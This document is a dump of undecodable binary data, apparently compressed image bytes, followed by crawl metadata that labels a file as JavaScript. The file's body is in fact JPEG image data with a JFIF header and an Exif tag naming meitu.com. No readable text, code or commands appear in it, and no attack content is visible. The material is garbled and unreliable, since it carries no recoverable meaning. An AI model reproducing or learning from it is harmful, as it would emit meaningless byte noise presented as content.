Y��i�>�D�t�D��Xd�����G��fҬY�JL�,�aH�!C�����L�>5��g4�ә��I�ToC(*������+�~f��u�?	a�������� �%@B��Y�<����_32V���C "�x����ǃ�F^�f�چ�5-X��Y��z&��sڳ�ўBSk��4���,�<:��������װ2����f=g^�]�U�?Yr�8�	EYHq�d��0V8� ��
��hnO`����>M��z;{zN=Ă<>՚?�7TO��c�?����$l��;����+Y� 
sj9��LM��P'�ZdG��}g�"9��Ef���g(�g��;�(��}Eާ�?� 5�'	�g�OH�F���+S�"Io*4aDi5m����x��a�rFZù�A<���D;���	P���J(�]9Z��0@Q�~�f�j�0q�D�#gJ0SD��ڣH8`R�6U_j�90�^4�VEx��1C�������yaM�=XDk�H�$`��$Jd�H�92���A�Q�ih��s��C��)�8��ڹ�&��J��i}Q�V���H҄
�aBE42���¬����m����,��/xQO�̝|�@�5tC�1P��ȶT�&��#{0nM�t� 41��QFI����<[m��6�T�|i�3�A�JQ�;�`"�gp��cf��$��6��ܳ!�m�7�x(�����kG��r��Dn�<����dO�����͟�S*� =�<҂;M��jŀP��f�8�s����'�ل$e�P��;�����D1��P�A5�Th��l6��B�B�<����VCg�n/��[��i{_��(>lK@�V)H��d�&<��p���iD��G��Q 	f�%�v#�@|�7�&v#\P��P�*��g8���%�o�[������ �K�&4�_Uh�W����XR� ��z�BvY苡
�;�"�0����H)E\�����^|�3���\s���g�*�8B<�{���� 5&�0��q��E~v$�;��o��	L��$��� nG	x[F��8Ѓ
���&�]���O�)�$E)\��&AP�$T�����5� ��L<GI��9�9�,:�X�/�	8�MX��G88!�tC�^�tD<-h[M�Mk���=�������l�T@cո�hF��8�L�a�[��p�pR�&PEk��!o`(�q cpB#|7���Gz,��Aw��M��I4��$p6ix�+'m^�JM���n�����x����at�i������f�����
Q8�"�0�T!�K��k�R�:��ē�R@CQ�&H�=�Ҏ�=��m&kX%�8��z%�_��;3�����8��p�;���P����vvz�E���@p F��V�Ϻ�b�6��S�f��t.�d&��Y�)I�J�Bd�K�rֵ�U��t\�wt`�#E� �	�Y���N!�d(�2�<:z�����q�t⮞���'>���HG��J�A��[�P��"O��N�-o�LK�{��
F�Z|�O�^�Pl�`�x���'[���jn��W}�L�����j�qʂ-�<�`a��WG��GԲ��@^�>�2!p��3��^�9�!��&�cjܶ��0��dkgIR�jrYh�y���&<����M`M���9�AM���T�D ������awJ`��Ui[��*T-�UhB���,���b!T'� ت�l4�q�36U� ��
&7ha`�s'TDHA�P�2�"���'�kk	 ;5V�|� �YM�F��1�i��K5������ޝ�_��
2�(��6Z�ֹm��Ch�+��9Ԣ�fD2�!)T �0�b�AWgt��8�:���|t!@��<|�v�L�lZ�8 p���ф�-�/��A��@4� �xG�ƙ��.Hh�Pg�r��B]ۀn!�4��^��
� �@zpB2��
�!����0�<�
&��M��g<��讞L�#`"3�^���MoW�	ghB(\��FLm�/n�wr�g� &hE,��ۡ\w&��T K�!b�z�6��0Qf��gPC(�P'��8Ep	�q��R� o_��x0_ �l�{&$ � &g)HA��K���0��{U����_��x���������i�x�h�(��p@��9Е��|���Z��Q�RcnXd�N�8��`pH")�{
�����Q$��I DL�w�K�zA/4L�y��}E��Q�=&�@dB�e](\@�AD1�X
p�a��4�L��@0�)�A4 ��� $�� �:����F�8��A)�A�C����9�N1��9p����`�A��a� $���x=<n0��L`Ա��!�i9�|@#dB&�������4�Ă�[�xC�A>$@�U��B�A �� &�2��3d�D�an�
�L t��|��N�C^u�!}�DAA`A�+�@ �@�@����9H��z��ڈ��,9�?��f��L����_��a؀7��-�C�\p ���hA7���8�$�Bd���'��X��@\b�x�������1a�`A*`7���U:�U���`B�d��G��'��:Z�0d��ŖO1�*c��=Հ-�A	�A1�A1P�11���)�t��\�n��/�T�5XX�%@�9��I��,CLA����,�)�#����la�<� (�@5�B5p%��WD�Z �<�,�[���]�,�ED� 5$��q����u@�A	�A�;� �D�l���)6�8H\뼊�@O%ā��`�_0����1�)F`��&�d���Ar�x%0T�� ��q�Y?�WX���'o��Ō��&@C�-@@�=�C)L ;��,��l)
 x ��9�I=�"��X�X@�ȁ-DC%��EtL����x�f�$x�Z�	J�T<�p֦�f$#(8�����Z��'�R[�_d1Q�Gj��_+4c3�)T�(�0	�=��w
�L�$�B� 6���e�	XC'XC(��B4DÊR,����Ct$��< t�4b}�U\(�dXB:<�[���f�E��?��A"�A���u�9� 5�B
��h��;؀$�������HZ�Z�Ҽ��b��;�d'ā��B2)v�ԓ*x��O�fP@�0A ���K=��+�&(�jf��W�Z�bY��f���������%xh�Q��9',��Y	D$)~c��#��`A��[�@�A@�8X�eD�
8���0%��8�ēF�wx���#܀ T%Ă��d���oH�0�(��C~EK}Eq���t,����*($�_l�&�(�)^b���Axµ��8��� w2%\=x��,L�-P-X�9�����0D�5`Glc-�CS�A<@�=2���J�פ�җ.��v%s g<8�Z��]pB�A�n���e]"�&x[9�� ��I��MC��N�&���x&�d�D�2�'h�)�C-ȁD�0l�5� )�1^ )��1�*���:�@��'d	�hMg0����iu.��s@�g"�%[�އ�!@C�m@	��\�Q��v�d�, 3�&��#l�#��;0C*@�A��T ;��V���u�Of"1fj���0��*���ӛ
�nH&�%W���S<����q��0[~ '�,5�!n}[3V����;��w<DChk� ���.d/+,�,0�&A��y�uΫTB%t �*�i� L��/l \�� 2@���������� &��>�����SÄ��6��V�$�$B�|@��^`�v@&�BX�*�@0)_L����3��!B���>  ��s��)TK�*@�5� <���4�,&cn�/�&����#��-��,�����͘�A5��m2l�:<��YH<G
�כ�2��	|@&�:|�1�FS1�@.���!%�� /,C��xL�lY��B �%  +`B/t�%   �!@��� J������2#�v�jb��B*�����ƀ3�|���@��A/��þr5�CWj�13i�`�L��aHB�1 (3s�}�n��L ,|���	H�8Kw��I[�&�!� \� 5QÁ&�1��@'��Q_��A���c*|r*�A���	� Ǻ��A~@������� ü�>�&�e����u��1�C&�H�u�-ss~�1�P� a��t1XA�VT��: P�3Qg6-Ђj�����@�!
T/C1`��@j�@Ԁ�XLo�@�=H�����õo/((8�Bv�'��9r�r[]B��s ���2�^ ���B��Ĵ�@�%�9�CLx,�&�@ĀO��O�� ��{g�#�����L�y�(TO��Z�!��,Њ�jl���L$h������3�;�@&,�ʀTx �^�z������ '�C��B,�A-T'h���N!�0�C�A��bCe�sf�wf -�3n��$0����B�r2� e�e���8֨9o�n'���H'B��0����d��C�#���*{�q�����~�DK4���1+s1��:�@�`��0Dl�؜��Aād�PK�{ �K�:�B�es1�͌Y�+�2�� heW6{_�=�j7l���z7<�H�j�0B71�� &܂��13&��
s/���q���Bԁ�t"Pp1�)�@-�5ӁzNS� ��L#�J:��:s�8��)�4h�xw�l�5����%��8�:;�.lC�o�%�!����Hw:�B.��HtWve"ԁssH�5�F;�@��{|&�����A��=C��B>Xg<���w��a��&�w��:;B�B4�����V �a.��A*Xv�[��< �@�'��s�'<W��K|+(�9����� �#�-Ȁ�����-��1�}�C{HCx !�d � ,    � �  � �b
����\h����y25QT{����#�z���|��&/�u\�J��"����qÁ
N5�	�ϟ>i�J��Fi(]JcuO1@U7f���&�e5�����`����'�hE)��Z�h!�}87�C��P�$&4�z	5��'U�r��K�&}y��R��F5}!�ٹ�gO����v��)�J�N}�Z�ԫ�c{�:�vۻ��n.ۅs�"@㿁��e�$`*W�rG���;���3O�|r��)�4RӨ�:U�4j쫳�׮��9t��{�>� ��)��*3�`�GL,�I^�� B��t/�@O(/$��*Р�w=�󓉣E�PC5�RI1�RVQ�^W�y5��H�n@⦐D��*l��J�1AXI^0Aa`�]H�K:��,)�G���YP,e&j���{U=Ul[��XT�u�Yl�y���'�hE� ���LWR�"̈́`�9��3/ơ_,i�]�@���Ty�)�bi鵦�\�G�B�� �g��m�z[Anq�֠@Ј�2���)�(�P
S(� �\M
p� $ׂ
Z�ܢ�*j��x����&���g\���n}��a�2��LN� *�̠�

TQW�ӄjXڡF��Q�f�~�"x?i3^y/���Rh�f�o�F.X��AAl�z2�����`a�G�N�=~���x���B��B�$E��*t��O;��m�I��a�*�КTn�*g�c�E��a�l��g���_3���F4MX(�B� `ܰ����pD ��H~������6��-Q��X�?�w���*�B��.�须��$��c�>{���r�+J\Jf��q�z��� /�ZhA� m`���8N�1��`j[��ݞF��$���������~�<�J�f�ݶ�m���Wtǅ�[v�& �P�  ��D� q0� �p�~�54bD��w,&*�\�L�G��B~ �s�@�gH�� ����\+��?����T&3��'�� <�(�0l&Mh�
���AaO�D�(�'`�y�늠vIngt2�Qu+FF��
[�Bέ��x�c>����Oh����q?�-� 0��k�Mp�B�
u�#|`;V�" o�O 	��. et$K��-HpA�S�%y�r��ّ�/�cw��=�V��M!��Õ��
@j�`35`�w�	��Q�`]t 8��ts��xB!�_��K{�f ��qF[V3��w><��#����@���d ! H�4.��H��H����iL@�&�`D��&9�Q"�ÓZ���
��
��J���<D,����h���s�L�)?PЅ�� �8���&�4.F]Z��� � �d��̎��.�&;�Inrr���%�1�y�b��y��-y�
y �t2�S�((���M������{�+շ����lH=�!HB���cͮ�$e3^0@L�Tx�}�G��QoJЋ�X�*���b&mވ`1���E�=s� :���?T���u�d��
zT@�vA�!  ��r��Uh ��
X"��*7�JKtq�$��|�2R�#���+a�Ο�ЮD��:��z.���e_ȥ&�ЏP�b�X<�f.d�h?@��n�(�98@Y�%Np�������f�-��Ө �����cHc�Pl�,����[��	���X�OX)W�r��R}Ȯ�	?�K�/��8�A&@H���W��@�0E(b�ZD@7&�#����N�j5���
)$�`�1���c�7E_�px�>`~@ $-i�IZ��f �`��\�n�#�p�1��9 E��V�#���L` �a��E	�Pƛ�� �:m�Փ���']�A��H`AX�EvA���JOzҐ���������q�@&�$T8����'x�	N�)��	������ �s��@3��8� ۮ�$���c׆��TP�?�B:�кܥ/�4H? ���F������;�� �*@�|�U@��@`��-�aq�C� (@��`G�0������l�(��
�Gq���0T4P�᎑��'��`����Y�(��qD4p�)T����� ;�tv��	|��:h� ��,��8� .(xG\P�{&[���\�k�!��H����9G��� �eo�G�����2����B��������"�cp�X4�ЇG�8L@�3B�P�/��%(���O�Mq��8�N�p�W^��3l"p�zwN�6 �������q��{�E���� J"<^�nz�
��c�`&�q O�+Pm�����U@qpmP ,� VG5��u�D18��O�K_gh�
��{�g��{s�!7�6rVrl�w� 
PoPw�� r� ��P  	�@���@� � π	��p*���}q0I�S�c`���)<�UG��K����KFVdU�P\�B� ���� {�k�m������r���@o�
�0B� �P���7X	qp��q�%PR � 0@%�x0� \�`&�$z9Q���;�l� =�Kt���z�C�*]q���������mQ��űa�oP|�U |@�`�  I
�P	+�P�  $�	�`0PP���o�Z�V.@ �1�hu!�-8`�d/�] ������hvꨎ�����`������mG� [o��a�
c`	$ ��@
���F�Dt@#�EZ �O`.nP
p�C\� du���!�8P٘h�`/dO�8\P�s{,�P�u����q��~gA�a`��auP
D�� ^c%��it$  �I99rp AiQcj���`-���#��@�?Ս�9��u^���b�#L�1��i����� �鉞�{�	��oB� �����M�`	F�	�vsP阖��x
�� xc ����9��t�#9q꣖�KLpz.�
�� pƥx��y)�Gț Gi����3p ���f��M��IcՆ�m�Mڠ�tE�P� Մ7&�"*��� �-ڀ�(�d�	`���o���7'���zɎ������6�m1��zr�R�	�y�L�
�v�PИ�`���EP�PХ*0�`�'���	�;A>�����B��� ��#c��,7�����F{P����r��rP��	�����P�����M��)��U�`$N�j��vA `:�$:��� �p M qj�_�����C6ro"c��z�s�=���J�`h#Y�=V8������j聖����P��@
聖�@Z��4��&�Q+!
�d�&� yT�3�qu\�yz��Hv "w��������`���pu�,�5p�P�ʤ����}�<���ꭖ�j^	P����'�� ڲ��H��j�[���G�
å�7R�x�x�����g���T@ x
g٥ r�B�PP	��I����PR0tR��0��Db# n���q��Hd
�P!�ز�8@ W��5� H�����F`#Uq�,�	w�B;�y���p <��P�]yp@JJݪ�D`� �P�0t@�d�<�@�v,�p & �����K �J�ւ�c�/č��>���[�"���L���k��`�p��]ZT��6� PI����+ �$�m S��O`�Gx:\�s�2H��tk�i��g�nJCLhC�[JQC�9�hYq��Ӌ������y:�РTp�.&@�𛌋���@���) ��@'И�T�W�
�Kspqi#H�6��?�I�CaK�S�9!1��R)�
�/�*�+�k_��1���������w0�K�x�,P�@� Z�u�� �#�zLb��Z��A�l��88y2���Il����@g�MPaP5��/V�
$qi]�#1�
1� �̴c,˲���	�f
�E{�1q�fP�p���@O�ʬ�� #��+�k��k�@% ��6�#��\�;��M :�C:��> �4��5�K6���`��aL˵�����)W� �I���LK�k�xD@� �� ��@���O�����%�@�Hh3��ӻ��s�M�����>[��d�����X�ʲ�L�	�,������A�:g��CR@̀Qm̀�"& Z��np%;��0r�fPl(��y��L����=�qd<%�=�d�F��1L�ӯ���������I����:�	@f���x��]���"6R%��` xZi�HDt�B�p� /͒��W¥:���Ӯ˹��}-�B���h�֬�`%�$P�G�P
����9`<#��	0!���0r�8a��.�+y��FG'�x�KM�&�� k �~}ϋ��wz��=���}�,���PtP	Y�@�����@�Z���pXp�@ ���HL�+0�2ha
oX���G�7}1��ⰼӸ�۲�����i���:�	��@��	40�P�G�Zp| 9p0����ͅ?Z^em#
܀/M�v=׃5���z��S�&�����4~�_��𸉍�w~��kZȺw��wV)6b}pY��Ɛ 1�I��ٶXFńrB��-�$2�Bf.�v�d/pa2/~�0��m�Ӻ�Ӯ\�l�B�, n�p	�Z��]�U��� 	`��"����G{�6��@r�X�R���$C
���T���&m��m���M�u������� A�xu�
h0���xZR��`�`���J��&���HH�PF�i� ��z�^da��a�.��.� ������nw� :Pu���	Z@A� ��HOp�7L�w�	~�P�9�I؟����^���O䓒6�C_d��P������V�Ӏ��u��>K�i��P
L}�`�� hP JY� ~N�n
�k������O�T��2-\��Sbnh{����{ꩀ꿌��.���L�w��,`��� u �d_	�� :� ������
�犿|�A�P�R莊����ك,�[EvS�4#���40�������������,	 �R�ِ�pXf��@�n�i��� ~��
�1@�	����vEr�%�t��q�;`�_�@�G^.<R1"�b L�Ð��1$6LX��9��T�V�W�;��q��+�Y��U"1�;���af�X����/�9,%Zt΃����Q6G)�� (�̙�D]P��ʵ���aŎ�ȟ�14�b�����	2d�#U�*l�cB?��1�={m�L[��ڗ7&s�Q�O	E�������*͌��aT��OeB�	z���@s9[��Ч� H$������J�xW��Q��V���ץ1� ��P�0�c	{%<��ޞ�<y ����/���|iCg�|#fa˖+ݢvFP$��b�y�	�l����
�8-��fcm�S���)d�P���F8��:�,��'Ң�砣a �*JŐ �K��8��c!?���8ڠ`�ȫ�+(A��(�;�ǞZ�˅� �@B�)HQ�2s�c�UH X`�5�B�m��XSf5AX�*	��gN.���P�TQ�C��q���rnu0�� ����|���0r`gv���N` XU,_ē�ʐ�9����G�p�G�y�iǉ��qc_�(!�q*d���r�5ٖ�S�q*@LD����긯6��ܚ�F���` C*2ĐT����b`2���Ts�c
��aVN8���Q���i`��>�'�uD��v��E���
�h�7���bP�f���ܪ�M@!���"���W�[�8��@=��9{���}{��y��C��� {)��AhCb�/ ��)�@E.#�-l�sɣ�k������:Ц$�ܜen�E����3��`�5�J�+�q�h��cb����E����Ҷn4(_db(�,��Z�}
��`F���.s�>�h~���	$@�A�\5��c�ih-��/��#�"� }7֯`��*��pW{hD�tձj4��q%�\AAp����%:;�ξ��,��k8A+�>zZ���ֶ��� ����
<1�@��GF�p�P� ���/y�ZE���8>�LW%h�F��
�K*��ߡ��:�$b�ZKr�1�yQ-_�ڑ!�;-����� N 6$�m-���`���0���sG�6�yg����=5�!Y(�A+8^`�B[��Q�AL�ImHy 7@@NsjMmq��,�?�述�F�s�Z00�T��!p��/`P�p�тl�	zy�����1��rhL��n�ހ�4�R)	��I6\���#m9�U�vH1Z��쀁8�3����{_$���ԯ�bA��P`���Ri]Q%�I�V�k�4|1�	@�'��}���mo��*ʉYAl̂��,���F �*D��Rr�+�t��&9�����>h(�8�:	"	�
P��t�u�K�V���qA�myA�PXd�}��/�K"�.�*q��nk�	��M����X�( �
@��OD_U���jVp��*jL3̱��� �X� �@��	��"��*�EY���� Y�:�"�H��HQ8�=#C���5j�Lu\+	��S��9��"��1l ����k�iU� l7ߊ<0sx"<��E�U�"��4��ӥN���0 U�Y��X/iK�
E�����*ֱ���L��4L ��wK�K�:��	x-nq��paU�ব0Z�B����[	��AE���u�ON�񦮀F8�?[9#��1��P��X Ox�
a&3af��{[�I!��)v0��� .0�4p��'U�h԰�!�� �6�n�L�C�=�`���RÂ&0�o.�?�K/u<�.���H F��εO P8�Qּɶ�Z@4)�hGg�ȧRd8v���j�+*8�A,���k��y7ᡕ�`G�j�i$ 81?д��Z׻�u��*����q�d�>��y����0H���tt�
�h +Zz�Ho�t:Q���Ր���b�.�U;�L���*4�
�v��!ߍTpܵY�<�8o������h�3�]k�B�X��6�%X _{��F>n0�rp��uP��,r�b@ ܬ���Q�D�;o����PHhB��w=^`�&4����+���Ol �Pzћ��z��&6NP����t���uJ�&f�D��`���#��5ݒ�y������P�(S������{X9&�����dm�7w� vP g��F�|�g��3�EB1�·B
P�
\���ΰC�C(�_Ё���1��=b0��g����F�?a펦#f:�)��<���p��}x�-��ڊ����;�t���3�����50���P�����*��`
�\��C�խ❇+K0�c ���3��I;����ź �:�P��:��:(����p�>5�9��63&!���X_phX�xgp�p*X���Qڵ���F��!�#T�F`Jy����K���A��30�6X���7	j��R��۠��ʁ#X@L���Zh>L��q���T1��˝=�08��@���Z�  xE$ F|����j�pp�I< L�*`B����S���*-�*�����0��0�Û��zWS�b;�˂E��b�?=�4h>5�#&���T`�yx!:r�c��芮��-���;� A`�$   �0q|D�RH�0*0 *0x'$��� ��_�	 +�G��'�	X���ïɠ'x-W��b����i��q�����H�:(F4��TQP�Q��y8��`&��.�X+���i(Dh �Q�
��5:�h �F� z��Ol�O�:�{J��0R0�>������r�V��ܪ���r3� +�<{x5F�S0�7���:��\(7A*nr��<7Z�/��/1T� (X_��5�AX���>��ɮX��LB J�<���D.h��C @�;��@E�@,y�~��+0,�2if��#h���88�I�1(��\�7�c'�9PD�������Fe��u��2N0�T��Ƥ�py��r��l�+��G�����Lд:��>+���ʄԱ)�( ْJ�D	�Q$"����yp�6��0 !��%�]��)c_���� Ê��2�/L>�S����9�\e���ɛ4G:3��̟$ mʠ<��48{d/ �3�Y<E�b(-�X�-ˠ�� �|��\)�;�=Ѕ"Q[�68�7��d��U�A���y@�6�U+���;��,���CМm���$�$ �Sg�Q��D'��BJ���˩���� �+yI<ҝ���Y�68��P*�3�?��dx�7P��S�`�dH�#0%��E L�E�T�N
��+�#�{�jX��T�>�Q��B�CEJ',�{t��WK� "� 0H >h�y�01l�4\I�/X�#30��qp�Y(�R��LS 6�49�!p�wU�B� S� ��25(Xi�����N����T���>)O[����l��<|��>�JIU�J�T�R����3
�i�M_�,0�IH��% v��Y�X����*7x�r(�t��S D8_�&$���x�?����;H 0@�9�Z����5�����>	�$��YF���D d`�G����*K=��BZ`�R���<WRX$�JB�Ej�y�2#F��	��i�	{p���@�0�i�
��0�
X�P;��,0&��w�b�O�%(��������@��A/��LE}O.��҄�8H��ʯ� +��6(�r}W3��>h�W��-|С,��I�28RH#3�T(��0P�wh8 3X��?���|�h_� Q!�
��r��S`�uLAN���V�5]+�FxϽ%6G���	0E�^
Z��?H ��p8�xT@i����(%$(�!F�ީ�v�>�P�SL��7Ѓ/p;E@�E*�E��H�-�վ�R�H 
�AZ��b-��t��`��I�R���$a;CY��,M���T2�Bڴ�}�!��d �/���S�Z0b#n�S�)�N=��7(F�9�'��
(�3'�P��#d�-KU2F�y�r��7�Sa^��`H��c:�{hw ʣdނ�OJ��7
\���ʂ\���s�ZXK7���p�2��"������ ��"=��)> '�g=��Q9��E��KC+��`�>Xf�!(�S�I���pqc�%�P���k�0�gHT�\Ծ @�/H,�A����!�R(O�\P9h�'`�:�) �#V(ZX_1�; )%��E ���'�/8����6�0�<IV��V��Uם�`.fR��XY�i�`Ob&��%T0����#�`.h =�,�J8�����	W�)��h1B'0PC:�/3��u.�ޡ�2b���:x5HP <Ѓ��2s�>-�IZ��-���R,�Kj� �e��P3AP����`�l�c�"h����w@=�����f ��,u�S�8�>�+� fq7 ��<1�l(��Z��2p���#�S0�`��`�[p�X�((K]|�E����% ��E�A���Ɂ�I�Y�m�Ѷ�a6f�jJ�J� JI���k��kj>�%�� v�#Çu�	�B��s.����!��}&���&b��g�#�0��3�Zx�1�_��%譏�(�mwVw;�TILQ��8(��Y�b��`�`9>f#00E|9�<V���Ei�4Rށ�2�N��Z����XɁ�@���Ͷ��⁙�2H_\��@�
����`8&`T��ѓ=h�4��B�gp%X�������� v([`�v�*��c��Q�4YJER��?@���#
� ��Y
p7((������"~&$�%���-[R�n��7�1@��8��T��
`��m+x)'hGP�Ƈ &��^r:s f��[���$ n��$��+ ��ђ�f.�J��,�0�tJ�t+�c��a7��2;b#���)��t�̂M�Hb.Q�7��x� S� [�J�䏊�)�zw�z(%XE�<w �/H�8�N)h�{0Davsa��b�s�7��я_��@8J�6�v~�����T$0��l�b
��"b�'b"_�IX�E��
��tF`H�WP =HS
�<�sw�F�z�#  �V��V��)��|h �Qx���c��z8����QD�cC�yK��m��8Ѓہ�?�!.������H�	� H� ��p <��8I@f�O(��	�����H������Sp�7�$p� ��,h�
~
�8谠�H��!J�─B�ON�Pf��A��*��2I�A" d�)H�Zŉӟ6y��7���>8�1^
	R%d� D��"����+ذ�R�3� �����_��r�ҭ+���pT���P�
h�� �����e��(�B!�>�HqR4�LRX�됧�)o����z�
��WpA<�z�� VB<���59�C�n�T�*1k�A;�Ƶ��9��U*�`#%Ch=�i�d�)Y��iPb�5BE�5q�C����m��O�-�z5�o�_��G�@���Uy�V���UR�0!X�VA�2r;$�\ЉH^�P�Au4 G	|@Q��X"��'mrn��=�3CTd!��Q��O<�I� ��n_	)�Q	V�@<��D	�Q��)l%�s#�ɐ?F�XF �"wO��-�,s�G�=T�T)h�XU`-�UA��Q8e<�~������)b& 	kxH�'>���AH4ѫ��J)|pB��Y�2YDA��D%(p��eh��F
�?P.y%���nli�	$��$a
 ���*��R�E�Y�.�a��!VRx�D�A�@�l?j�/��J8!}������+E
\��b�B�@�F �@�;�xc�!7aDM�7C�$����M(��r.�a��(�!X��4!���đ/U��5aµ5�Z� m�WIT��Gf`t���ϣ	�R$ �;� !�P!K/��="�<w�u���.�P�;�����~a�
%1�@�51������G�4�T�&,U��BK�@�4���x0AGn
D���p�T�P�k$��3E"U�,Ex��Ǎx�qWaDUс	4��`�aNa �T�9����3�Տ��`=�ז���m���7���M_� י�f�'���,n 7�; �P\P @t�/�O���&����EL� C� t��L�7;��t����a�|�;��&%��TE*R���G�0#����<�? 6g!K�C� ����"�0J��[i�q�)���b��?-�k����9�|� l6��HQK<�u����A���,l�?A �
WH �Aȥ������ �
����¤��A�2�p(|�U�Ң�2>']H�caA��zx���6�J ���U�Mk؈�*��y`���3�G�T� �HA�6+���D:܊� �HA���P` �2��!� W���Xz��j�s�W��5��_k܍
� ��lW �ù�jj�&rb@��`�`v��&��-��� �et	"����/�b W
�@�ǰPԣ�̢���4J�xs��M�`�Q�*	w�c�2�� ��>�iO�2Ȁ��a �hMd��PZ�0� ��3���)��k@�N�`�cQg�z5P�H��$�l1h�����ƅ����U=�(�jT���;�PE ����8�l�UA��ص>��� �\�Mg��~��J}T��(�C�HΙ<tB�� ���+>��6,U%�0p�����GJ��[eaֻ�� Y\�_W#��~���Bʌ;���g5�~�7�b<�ԣ)6a�Eb`�:ֱ!�� ���"��xY�~ېz` 4��$��
@���J(�@��h�b ��r{�WX�����J������4 9��Bڀ
<P��A
ɀ��qG|��d=:���7d��P�!X��"%�&��ñ��ld�ү�J��Z+% 0#�JX�
l��ƃ�� <���Pl�����)�\I��o�ۂGw��]|=ʋ�-��@
0��p��DDI0�P8K/u%[ݪ0:h*@<o�Q�y���)�� N��<Ǡ	A|�xL~G��g,�
�h�3b�gt�>��|3d�bף�=��
Wx� |XK��=U�o�q�)��to@�����*8�u8 �`�@4�zЃ�!�Y$㵣0��@#��xFP �?����3�-�Q>��.h�+�;�����tI@an�  ����4�M(i�ƃ�9�>�p��Ѱ���vn��롂� .P�B�X���`�1���.�G?�X��!Ҏ6B��x6piv3Gn�q���v���0`G�%�f��!<P�4bP�����p{� 	��"5/8���I���3!M`"����h@�5�
�^�)�1��	����N���lu$����ף�p֑��2�|��T%*]��� �*T�xx��7�3*��6�"�0�<_���"��IŘ>��
��8�Oc�!^����P ���U 뉃��1� ������B���Mp�%YQ���0 r�Ó�L@�qʙC14�D�0B( #�ÿ9��4�=p� 7��xA(� D�7���ɂ�����=0$TZ���ԁ
 .h��&p��A0 ��MB���_�}�� ��.Ā��V*V��,T�5I�����̂8#����6h�:\"��=��4�"�@!G5A�=x���`�#<���+���MʄB#� ��/ā/�������/V�깁���������Y�������B���`Aa ��@>8_�<�]P��$��0��$�8Ѐ6@�g���'.>P P�(@ 2d���A�BW����4�Q����T���"hԀ
�@ �ahƁH&&�-�� *\v�4V�5���d=��`-�B�xP���Q�߱�0�1$�/*�	L�.^���B'��d�(� ��2�^9Ԃ�A�B|e�W�������\�0��Gj�/r��^�A ��36 E#�Q#�)p��դ`u�߬�=0�d�	�;�e��1��<]ȁ �4��A[R� �� �)���@��A�=��0C�A�W2�<B(T�@Pp@/�#ȁ��8�e�ep *�pd>��u
�Kҡ٘�ٰ�z�݀=�Mv�	� �]�OV&%A�ɕ#G��)��V�A.`� �)��",�0V8D.8A:��X* 9�C/�A/�mJ�jx�X�A<�3��.��=�B-��)�~$8't�^��-pؑL>#!&p&w&b��q�	�r�B G9�`eB���[:�-��� ddC�C,�"A��-dn�Am��j�C.�� ��*�@/H*�%<�"L/� #
Ax�4����.�s"�|&�)�N�Yg�4@6S=ԡ��!bgbc��
��D�eV&,�ɡA	T�,8�	���Jh�@`*�&�~�8 4����AɌ���JB(�
P�"(eq:A#�p�AGBt������	�  ��]k`�db�5�^*��]7F���C)$@�Nf�zj	�h8�@���C��i�!���: m�f(���H������&=�A���'��k�(����h�	����ht�a#
���jK*�v��5�h���Nq\�&�"�0��Z�	~�JXI
#p�)̦����k=�fmz������)�iC�fў&4�HB/| ђ)D���*P@����)�^ ���.�׍�(�V���Ũ�R��$��DB[(�kI�͚kdb���E����@�k������������򀮪���1��Dm/�B�J�+`��$h��z���  �x������������8���Ȥڹ!ڀ�4� �5*W��O�o�gAE@��r�@���Ʃ��4 ��,$m���1�m�&�G�+ֲ���&�b����`­J�)�b�֦�6�ADd#8����)$0$�.$�l|�P�����U�!��s��k�u��:&4�Jq���� 0�����mN���j�B�.-o2��zA��j�Ah��C2������+o��)t@#$���r�'�V�j�Bjv��!��0�EC8 <C�1&�3Z�p@�I��,��B�� !H���z�aX�$d-�)�*�5�l�� ���:�m����+��34i�h�	�)Lq2p˷��u�hR5��j�05D� �t\�.M� ��)�.�P�Е �R��Ja&K��'2&� ��`&�"K��>r���(�.%w�+x�&� 0&�р&��� ��L��w��?0A��>'o��!!pŪ�B�B̬x.36�(�e@�|rl��� *�[�)3lt�*��o&4�2r�h3��CB2�:�J{�4?����L�:��� �)�B2�&���*\���j�(���=��A# ���gA�(�fu�\�5��	h�t4;�Y� ��!���p&���8��	1�js��4K3A�o��${���2lA���ía ������,!����|޴@ԡ@S�vǔ�l~���
�3[��1C�r]�J]%�v4�N����J�i{l%:�� �[���F3��澍C��iѦ�����v`K�8B���$ë@*�����LF���l�,�/&��#��R�2�=à}h�B�5�=C���0c]���ܙ\, �����+��u �-$�܂܂�B�.l�f­ڦ����lbB&��8Ճ�CئZKB��C=�s�Ă�.��d�����,�y+�@�!�*e�WI��7��A'���v��V�V�k�[m2)�w����M&�:dB&��-�At��2���)�;D `D�/(| �R`:�0���C�~�B�!@C�M��dw�u��dӷ~l�,A��/jڤw���Y,P'_����=��V�·�J� Ā3�vm��:�2dj8��C��C|@5�@�B+| o�DB$��;0�;t^�E�����:`;&�l���<������w��RO��{l�!pv�G\� ��B�Uܕ[53�,hu���'A���.��/uK�d���{.�0 3<;�K(D8��3��R7�@+��o�� C5�6 (��������v�:��.}�E !8�R35�9����oc_D��B ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241027/1c0db566984e8e3e28618b87f917b990.js
body_size: 80304
content:
���� JFIF      �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ��Ԯ#�$��Ϳ�m����})��}x,���;��j5*)ܧ%��^n=��^�T���FO�_��}IJ��5-E|}��y/�}7�uC�G<����=R�0{.?|�D�bliǩ^�w%�����M�̹g{�K"��I���5\��+g-�w��<.���@���O�G#y��У{�Y=Y�b�n����Q�[�r蚥�V���t0���q�jGjTT�{ �5E!R��j�U�����"k��c7,q�5��������SB0���q���k�)�m]j��t������o�'��lo@=y4����Zh����Ș�j���ء�u�����Ȗ�@<{����4{f������U�i�fD�F�r��^c��?3KڶO���'~"T��&�kgq�R{ �׈�n71�2i�����I<}��5�8�^ձ��2O�$PJ]d{撫%!:r���'�O&u��~d�3t�}�?�|H�cy�����	F�������#��ԓz�:J*�/��C$������<U�ELވ�����M�Zk^ռC4�e��"[�Fv��A}[��v��W9�U���שj��p���}$"�	�ja+E�X�+g�iך~���kT��}�M�������z��UR�NVtҜ\t=/x�,�
